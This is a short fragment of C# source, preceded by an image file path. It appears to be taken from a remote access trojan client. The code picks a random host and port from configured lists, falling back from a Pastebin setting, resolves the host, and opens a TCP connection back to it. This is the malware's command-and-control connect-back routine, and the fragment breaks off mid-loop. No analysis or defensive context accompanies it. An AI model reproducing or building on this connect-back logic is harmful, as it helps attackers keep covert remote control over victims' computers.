 if (Settings.Pastebin == "null")
{
string text = Settings.Hosts.Split(new char[]
{
','
})[new Random().Next(Settings.Hosts.Split(new char[]
{
','
}).Length)];
int num = Convert.ToInt32(Settings.Ports.Split(new char[]
{
','
})[new Random().Next(Settings.Ports.Split(new char[]
{
','
}).Length)]);
if (ClientSocket.IsValidDomainName(text))
{
foreach (IPAddress ipaddress in Dns.GetHostAddresses(text))
{
try
{
ClientSocket.TcpClient.Connect(ipaddress, num);
if (ClientSocket.TcpClient.Connected)
{
break;